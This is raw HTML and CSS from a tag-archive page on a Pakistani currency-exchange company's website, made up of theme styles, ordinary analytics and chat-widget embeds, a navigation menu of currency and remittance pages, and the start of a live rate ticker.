                        ul#dt-1554794487837-792cab89-2b57[data-default-style="filled"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:after {background-color:#ffdd21;}ul#dt-1554794487837-792cab89-2b57 > li > a > .dt-icon-default:after,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="bordered"][data-default-shape="hexagon"] li a > .dt-icon-default > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="bordered"][data-default-shape="hexagon"] li a > .dt-icon-default > span:after,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="bordered"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-default-style="bordered"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:after {border-color:#ffdd21;}ul#dt-1554794487837-792cab89-2b57 > li > a:hover > i {color:#ffdd21;}ul#dt-1554794487837-792cab89-2b57 > li > a > .dt-icon-hover:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {background-color:#323232}ul#dt-1554794487837-792cab89-2b57 > li > a > .dt-icon-hover:after,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1554794487837-792cab89-2b57[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {border-color:#ffdd21}

div#dt-1505558235344-642791a5-e86a img { width:100pxpx;}

div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li > a {font-size:18px;color:#082d71;border-style:solid; border-width:1px;border-color:transparent;border-radius: 5px;}


                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li:hover > a, 
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current_page_item > a, 
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-menu-item > a,
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-page-ancestor > a,
                            div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li.current-menu-ancestor > a {color:#082d71;border-style:solid; border-width:1px;border-color:transparent;border-radius: 5px;}

div#dt-1505559553043-0fc3b635-35b1 ul.sub-menu li > a {text-align:left;}

div#dt-1505559553043-0fc3b635-35b1 ul.dt-primary-nav > li { padding:25px 0 25px 0}
@media only screen and (max-width: 1199px) {
    div#dt-1505559553043-0fc3b635-35b1{ display: none; }
    div#dt-1505559553043-0fc3b635-35b1-mobile { display: block; }
div#dt-1505559553043-0fc3b635-35b1-mobile .menu-trigger > span {color:#111111}
div#dt-1505559553043-0fc3b635-35b1-mobile .menu-trigger > i {color:#111111}
}
@media only screen and (min-width: 1200px) {
    div#dt-1505559553043-0fc3b635-35b1{ display: inline-block; }
    div#dt-1505559553043-0fc3b635-35b1.center { display: table; }
    div#dt-1505559553043-0fc3b635-35b1-mobile, div#dt-1505559553043-0fc3b635-35b1 li.go-back, div#dt-1505559553043-0fc3b635-35b1 li.see-all { display: none; }
}

.vc_custom_1557748316070{padding-left: 0px !important;}.vc_custom_1751884157544{padding-left: 20px !important;}.vc_custom_1519811740570{margin-bottom: 0px !important;border-bottom-width: 0px !important;}.vc_custom_1520503125543{margin-bottom: 0px !important;border-bottom-width: 0px !important;padding-bottom: 0px !important;}.vc_custom_1698469811537{margin-bottom: 0px !important;border-bottom-width: 0px !important;padding-bottom: 0px !important;padding-left: 10px !important;}.vc_custom_1737985345055{margin-top: 0px !important;margin-bottom: 0px !important;border-top-width: 0px !important;border-bottom-width: 0px !important;padding-top: 0px !important;padding-bottom: 0px !important;}.vc_custom_1698469858956{margin-bottom: 0px !important;border-bottom-width: 0px !important;}.vc_custom_1698469677210{margin-bottom: 0px !important;border-bottom-width: 0px !important;}

div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li a {font-size:14px;text-transform:none;}

div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li a {color:#778498;}


                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li a:hover,
                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li.current_page_item > a,
                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li.current-menu-item > a,
                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li.current-page-ancestor > a,
                div#dt-1519731695348-8f0e6634-c7ea ul.dt-custom-nav li.current-menu-ancestor > a {color:#ffffff;}

div[id="dt-1519731695348-8f0e6634-c7ea"] > div > ul i.menu-item-icon,
                div[id="dt-1519731695348-8f0e6634-c7ea"].dt-custom-nav-wrapper[data-link-icon-position="inside"] .dt-custom-nav li a > i.menu-item-icon, 
                div[id="dt-1519731695348-8f0e6634-c7ea"].dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a > i.menu-item-icon {font-size:14px;width:25pxpx;color:#ffdd21;margin:1px;}
div[id="dt-1519731695348-8f0e6634-c7ea"] > div > ul i.menu-item-icon img { width:12px }

div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li a {font-size:14px;text-transform:none;}

div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li a {color:#778498;}


                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li a:hover,
                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li.current_page_item > a,
                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li.current-menu-item > a,
                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li.current-page-ancestor > a,
                div#dt-1698468228276-56174bc0-77ac ul.dt-custom-nav li.current-menu-ancestor > a {color:#ffffff;}

div[id="dt-1698468228276-56174bc0-77ac"] > div > ul i.menu-item-icon,
                div[id="dt-1698468228276-56174bc0-77ac"].dt-custom-nav-wrapper[data-link-icon-position="inside"] .dt-custom-nav li a > i.menu-item-icon, 
                div[id="dt-1698468228276-56174bc0-77ac"].dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a > i.menu-item-icon {font-size:14px;color:#ffdd21;margin:1px;}
div[id="dt-1698468228276-56174bc0-77ac"] > div > ul i.menu-item-icon img { width:12px }

div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li a {font-size:14px;text-transform:none;}

div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li a {color:#778498;}


                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li a:hover,
                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li.current_page_item > a,
                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li.current-menu-item > a,
                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li.current-page-ancestor > a,
                div#dt-1698468457327-f9336645-1045 ul.dt-custom-nav li.current-menu-ancestor > a {color:#ffffff;}

div[id="dt-1698468457327-f9336645-1045"] > div > ul i.menu-item-icon,
                div[id="dt-1698468457327-f9336645-1045"].dt-custom-nav-wrapper[data-link-icon-position="inside"] .dt-custom-nav li a > i.menu-item-icon, 
                div[id="dt-1698468457327-f9336645-1045"].dt-custom-nav-wrapper[data-link-icon-position="outside"] .dt-custom-nav li a > i.menu-item-icon {font-size:14px;color:#ffdd21;margin:1px;}
div[id="dt-1698468457327-f9336645-1045"] > div > ul i.menu-item-icon img { width:12px }
ul#dt-1519728979492-ddacf48b-60e2 > li > a > i {color:#323232;}ul#dt-1519728979492-ddacf48b-60e2 > li > a > .dt-icon-default:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="filled"][data-default-shape="hexagon"] li a > .dt-icon-default > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="filled"][data-default-shape="hexagon"] li a > .dt-icon-default > span:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="filled"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="filled"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:after {background-color:#ffdd21;}ul#dt-1519728979492-ddacf48b-60e2 > li > a > .dt-icon-default:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="bordered"][data-default-shape="hexagon"] li a > .dt-icon-default > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="bordered"][data-default-shape="hexagon"] li a > .dt-icon-default > span:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="bordered"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-default-style="bordered"][data-default-shape="hexagon-alt"] li a > .dt-icon-default > span:after {border-color:#ffdd21;}ul#dt-1519728979492-ddacf48b-60e2 > li > a:hover > i {color:#ffdd21;}ul#dt-1519728979492-ddacf48b-60e2 > li > a > .dt-icon-hover:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="filled"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="filled"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {background-color:#323232}ul#dt-1519728979492-ddacf48b-60e2 > li > a > .dt-icon-hover:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="bordered"][data-hover-shape="hexagon"] li a > .dt-icon-hover > span:after,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:before,
                        ul#dt-1519728979492-ddacf48b-60e2[data-hover-style="bordered"][data-hover-shape="hexagon-alt"] li a > .dt-icon-hover > span:after {border-color:#ffdd21}
</style></head>

<body   class="archive tag tag-licensed-money-changer-lahore tag-1414 wp-theme-tradent wp-child-theme-tradent-child layout-wide wpb-js-composer js-comp-ver-8.6.1 vc_responsive elementor-default elementor-kit-18447">
       <!-- Default Statcounter code for Link Exchange
https://www.linkexchange.com.pk/ -->
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KPW8ZQPD"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="rocketlazyloadscript"> 
window._2chatConfig = { 
phoneNumber: '+923205430582', 
accountName: `Welcome!`, 
statusMessage: `We typically reply within 1 hour`, 
chatMessage: `Hey there!  
How can we help you?`, 
placeholder: 'Type your message...', 
position: 'right', 
colorScheme: 'automatic', 
showNotification: false, 
};  (function(d, s, id) { 
var js, fjs = d.getElementsByTagName(s)[0]; 
if (d.getElementById(id)) return; 
js = d.createElement(s); js.id = id; 
js.src = 'https://widgets.2chat.io/index.js'; 
fjs.parentNode.insertBefore(js, fjs); 
}(document, 'script', '_2chat')); 
</script>
	
	
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var sc_project=12214341; 
var sc_invisible=1; 
var sc_security="64eddbfb"; 
var sc_https=1; 
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript"
src="https://www.linkexchange.com.pk/wp-content/cache/min/1/counter/counter.js?ver=1768895074"
async></script>
<noscript><div class="statcounter"><a title="web counter"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12214341/0/64eddbfb/1/"
alt="web counter"></a></div></noscript>
<!-- End of Statcounter Code -->
	
	
    <!-- **Wrapper** -->
    <div class="wrapper">
    
        <!-- ** Inner Wrapper ** -->
        <div class="inner-wrapper"><!-- ** Header Wrapper ** -->
<div id="header-wrapper">

	<!-- **Header** -->
	<header id="header" class="header-top-relative">
		<div class="container"><div id="header-20650" class="dt-header-tpl header-20650"><p><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid cs-top-bar vc_row-no-padding vc_row-o-content-middle vc_row-flex"><div class="cs-no-show-mobile wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner vc_custom_1560842475670" style=" text-align:left; "><div class="wpb_wrapper"><ul id='dt-1554794487837-792cab89-2b57' class='dt-sc-sociable small left'
                data-default-style = 'filled'
                data-default-border-radius = 'no'
                data-default-shape = 'square'
                data-hover-style = 'filled'
                data-hover-border-radius = 'yes'
                data-hover-shape = 'square'
                ><li class="facebook">  <a href="https://web.facebook.com/Linkinternationalexchange" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="twitter">  <a href="https://twitter.com/LinkExchangeCo" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="linkedin">  <a href="https://www.linkedin.com/company/linkinternationalexchangecompanyofficial/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li><li class="instagram">  <a href="https://www.instagram.com/link.international.exchange/" title="" target="_blank">      <span class="dt-icon-default"> <span></span> </span>      <i></i>      <span class="dt-icon-hover"> <span></span> </span>  </a></li></ul></div></div></div><div class="HeaderContacts cs-no-show-mobile wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1559111505035" >
		<div class="wpb_wrapper">
			<p><strong> UAN : <a href="tel:042-111-546-511">042-111-546-511</a> </strong></p>

		</div>
	</div>
</div></div></div><div class="HeaderContacts cs-no-show-mobile wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner " style=" text-align:center; "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1558952430154" >
		<div class="wpb_wrapper">
			<p><strong> <i class="fa fa-phone"></i> Toll Free : <a href="tel:0800-78610">0800-78610</a></strong></p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_btn3-container vc_btn3-inline vc_custom_1732355566613 vc_do_btn" ><a class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-modern vc_btn3-color-white" href="https://www.linkexchange.com.pk/branches/" title="" target="_blank">Branches Location</a></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#323232" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div id="menu_bar" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid vc_custom_1730962181470 vc_row-has-fill vc_row-no-padding vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner "><div class="wpb_wrapper"><div id="dt-1505558235344-642791a5-e86a" class="dt-logo-container logo-align-left vc_custom_1739193941652">  <a href="https://www.linkexchange.com.pk/" rel="home"><img width="232" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20232%20120'%3E%3C/svg%3E" class="attachment-full size-full" alt="link International Exchange Logo" decoding="async" data-lazy-src="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png" /><noscript><img width="232" height="120" src="https://www.linkexchange.com.pk/wp-content/uploads/2019/05/LinkExchange-logo1.png" class="attachment-full size-full" alt="link International Exchange Logo" decoding="async" /></noscript></a></div></div></div></div><div class="flex-col-elements-inline-middle justify-end wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div data-menu="main-menu" id="dt-1505559553043-0fc3b635-35b1" class="dt-header-menu mega-menu-page-equal  vc_custom_1557123723322 right" data-nav-item-divider="" data-nav-item-highlight="underline" data-nav-item-display="boxed" data-nav-item-style="bordered" ><div class="menu-container"><ul id="menu-main-menu" class="dt-primary-nav"  data-menu="main-menu"> <li class="close-nav"></li> <li id="menu-item-26272" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-26272 dt-menu-item-26272 "><a href="https://www.linkexchange.com.pk/" class="item-has-icon icon-position-left"><span>Home</span></a></li>
<li id="menu-item-1768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1768 dt-menu-item-1768 "><a href="https://www.linkexchange.com.pk/about-us/" class="item-has-icon icon-position-left"><span>About us</span></a>
<ul  class="sub-menu is-hidden ">
<li class="go-back"><a href="javascript:void(0);"></a></li><li class="see-all"></li>	<li id="menu-item-22710" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22710 dt-menu-item-22710 "><a href="https://www.linkexchange.com.pk/ceo-message/" class="item-has-icon icon-position-left"><span>CEO’s Message</span></a></li>
	<li id="menu-item-12612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12612 dt-menu-item-12612 "><a href="https://www.linkexchange.com.pk/our-vision/" class="item-has-icon icon-position-left"><span>Our Vision</span></a></li>
	<li id="menu-item-22711" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22711 dt-menu-item-22711 "><a href="#" class="item-has-icon icon-position-left"><span>Events Gallery</span></a></li>
	<li id="menu-item-22712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22712 dt-menu-item-22712 "><a href="https://www.linkexchange.com.pk/our-branches/" class="item-has-icon icon-position-left"><span>Branch Network</span></a></li>
</ul>
</li>
<li id="menu-item-22713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22713 dt-menu-item-22713 "><a href="https://www.linkexchange.com.pk/currency-exchange-rates-in-lahore-pakistan/" class="item-has-icon icon-position-left"><span>Currency Exchange</span></a>
<ul  class="sub-menu is-hidden ">
<li class="go-back"><a href="javascript:void(0);"></a></li><li class="see-all"></li>	<li id="menu-item-34900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34900 dt-menu-item-34900 "><a href="https://www.linkexchange.com.pk/1-aud-to-pkr/" class="item-has-icon icon-position-left"><span>Australian Dollar to PKR</span></a></li>
	<li id="menu-item-34913" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34913 dt-menu-item-34913 "><a href="https://www.linkexchange.com.pk/afghanistan-currency-to-pkr/" class="item-has-icon icon-position-left"><span>Afghani to PKR</span></a></li>
	<li id="menu-item-34916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34916 dt-menu-item-34916 "><a href="https://www.linkexchange.com.pk/bangladesh-currency-to-pkr/" class="item-has-icon icon-position-left"><span>Bangladeshi Taka to PKR</span></a></li>
	<li id="menu-item-34901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34901 dt-menu-item-34901 "><a href="https://www.linkexchange.com.pk/pound-rate-in-pakistan-today/" class="item-has-icon icon-position-left"><span>British Pound  to PKR</span></a></li>
	<li id="menu-item-34914" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34914 dt-menu-item-34914 "><a href="https://www.linkexchange.com.pk/canadian-dollar-to-pkr-today-rates/" class="item-has-icon icon-position-left"><span>Canadian Dollar to PKR</span></a></li>
	<li id="menu-item-34915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34915 dt-menu-item-34915 "><a href="https://www.linkexchange.com.pk/cny-exchange-rate-to-pkr/" class="item-has-icon icon-position-left"><span>China Yuan to PKR</span></a></li>
	<li id="menu-item-34903" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34903 dt-menu-item-34903 "><a href="https://www.linkexchange.com.pk/dollar-rate-in-pakistan-today/" class="item-has-icon icon-position-left"><span>Dollar Rate in Pakistan Today</span></a></li>
	<li id="menu-item-34899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34899 dt-menu-item-34899 "><a href="https://www.linkexchange.com.pk/1-dirham-to-pkr-exchange-rate/" class="item-has-icon icon-position-left"><span>Emirates Dirham to PKR</span></a></li>
	<li id="menu-item-34904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34904 dt-menu-item-34904 "><a href="https://www.linkexchange.com.pk/hong-kong-dollar-to-pkr-rate-in-pakistan/" class="item-has-icon icon-position-left"><span>Hong Kong Dollar to PKR</span></a></li>
	<li id="menu-item-34911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34911 dt-menu-item-34911 "><a href="https://www.linkexchange.com.pk/japanese-yen-to-pkr/" class="item-has-icon icon-position-left"><span>Japanese Yen to PKR</span></a></li>
	<li id="menu-item-34912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34912 dt-menu-item-34912 "><a href="https://www.linkexchange.com.pk/kwd-to-pkr/" class="item-has-icon icon-position-left"><span>Kuwaiti Dinar to PKR</span></a></li>
	<li id="menu-item-34905" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34905 dt-menu-item-34905 "><a href="https://www.linkexchange.com.pk/malaysia-to-pkr-currency-exchange-rates/" class="item-has-icon icon-position-left"><span>Malaysia to PKR</span></a></li>
	<li id="menu-item-34906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34906 dt-menu-item-34906 "><a href="https://www.linkexchange.com.pk/malta-currency-exchange/" class="item-has-icon icon-position-left"><span>Malta to PKR</span></a></li>
	<li id="menu-item-34902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34902 dt-menu-item-34902 "><a href="https://www.linkexchange.com.pk/1-riyal-to-pkr/" class="item-has-icon icon-position-left"><span>Saudi Riyal to PKR</span></a></li>
	<li id="menu-item-34907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34907 dt-menu-item-34907 "><a href="https://www.linkexchange.com.pk/singapore-dollar-to-pkr-today/" class="item-has-icon icon-position-left"><span>Singapore Dollar to PKR</span></a></li>
	<li id="menu-item-34909" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34909 dt-menu-item-34909 "><a href="https://www.linkexchange.com.pk/zar-to-pkr/" class="item-has-icon icon-position-left"><span>South African Rand to PKR</span></a></li>
	<li id="menu-item-34910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34910 dt-menu-item-34910 "><a href="https://www.linkexchange.com.pk/thb-to-pkr-exchange-rate/" class="item-has-icon icon-position-left"><span>Thai Baht to PKR</span></a></li>
	<li id="menu-item-34908" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34908 dt-menu-item-34908 "><a href="https://www.linkexchange.com.pk/usd-dollar-to-pkr-today/" class="item-has-icon icon-position-left"><span>US Dollar to PKR</span></a></li>
</ul>
</li>
<li id="menu-item-22717" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22717 dt-menu-item-22717 "><a href="https://www.linkexchange.com.pk/money-transfer/" class="item-has-icon icon-position-left"><span>Money Transfer</span></a>
<ul  class="sub-menu is-hidden ">
<li class="go-back"><a href="javascript:void(0);"></a></li><li class="see-all"></li>	<li id="menu-item-22718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22718 dt-menu-item-22718 "><a href="https://www.linkexchange.com.pk/western-union/" class="item-has-icon icon-position-left"><span>Western Union</span></a></li>
	<li id="menu-item-22721" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22721 dt-menu-item-22721 "><a href="https://www.linkexchange.com.pk/ria/" class="item-has-icon icon-position-left"><span>RIA</span></a></li>
	<li id="menu-item-22719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22719 dt-menu-item-22719 "><a href="https://www.linkexchange.com.pk/moneygram-online-tracking-transfer-near-me/" class="item-has-icon icon-position-left"><span>MoneyGram</span></a></li>
	<li id="menu-item-34162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34162 dt-menu-item-34162 "><a href="https://www.linkexchange.com.pk/uremit-pakistan/" class="item-has-icon icon-position-left"><span>URemit</span></a></li>
	<li id="menu-item-34795" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34795 dt-menu-item-34795 "><a href="https://www.linkexchange.com.pk/speed-remit-pakistan/" class="item-has-icon icon-position-left"><span>Speed Remit</span></a></li>
	<li id="menu-item-22722" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22722 dt-menu-item-22722 "><a href="https://www.linkexchange.com.pk/ubl-omni-helpline-shop-near-me/" class="item-has-icon icon-position-left"><span>UBL Omni</span></a></li>
	<li id="menu-item-23829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23829 dt-menu-item-23829 "><a href="https://www.linkexchange.com.pk/tt-dd-telegraphic-transfer-demand-draft/" class="item-has-icon icon-position-left"><span>TT/DD (Telegraphic Transfer / Demand Draft)</span></a></li>
</ul>
</li>
<li id="menu-item-11627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11627 dt-menu-item-11627 "><a href="https://www.linkexchange.com.pk/complaint/" class="item-has-icon icon-position-left"><span>Complaint</span></a></li>
<li id="menu-item-11396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11396 dt-menu-item-11396 "><a href="https://www.linkexchange.com.pk/contact-us/" class="item-has-icon icon-position-left"><span>Contact Us</span></a></li>
</ul> <div class="sub-menu-overlay"></div></div></div><div id="dt-1505559553043-0fc3b635-35b1-mobile" class="mobile-nav-container mobile-nav-offcanvas-right" data-menu="main-menu">  <div class="menu-trigger menu-trigger-icon" data-menu="main-menu"><i class="fa fa-bars"></i><span>Menu</span>  </div>  <div class="mobile-menu" data-menu="main-menu"></div>  <div class="overlay"></div></div>

		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><!-- Row Backgrounds --><div class="upb_color" data-bg-override="0" data-bg-color="#ffdd21" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-custom-vc-row=""  data-vc="8.6.1"  data-is_old_vc=""  data-theme-support=""   data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><div id="header_rates" data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid ticker_custom vc_custom_1567405495466 vc_row-no-padding"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element  vc_custom_1567406176252" >
		<div class="wpb_wrapper">
			<!-- Cryptocurrency Widgets - Version:- https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/ By Cool Plugins (CoolPlugins.net) --><div style="display:none" class="ccpw-container ccpw-ticker-cont "><div  class="tickercontainer" style="height: auto; overflow: hidden;">
				<ul   data-tickerspeed="50000" id="ccpw-ticker-widget-11316"><li id="usd"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="usd" alt="usd" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/usd.png"><noscript><img width="32" height="32" id="usd" alt="usd" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/usd.png"></noscript></span><span class="name">US Dollar(USD)</span><span class="price">280.25</span> <span class="price">| 280.95</span></div></li><li id="gbp"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="gbp" alt="gbp" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/gbp.png"><noscript><img width="32" height="32" id="gbp" alt="gbp" src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/gbp.png"></noscript></span><span class="name">British Pound(GBP)</span><span class="price">376.50</span> <span class="price">| 380.60</span></div></li><li id="sar"><div class="coin-container"><span class="ccpw_icon"><img width="32" height="32" id="sar" alt="sar" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-lazy-src="https://www.linkexchange.com.pk/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/coin-logos/sar.png"><noscript><img width="32" height="32" id="sar" alt="sar" 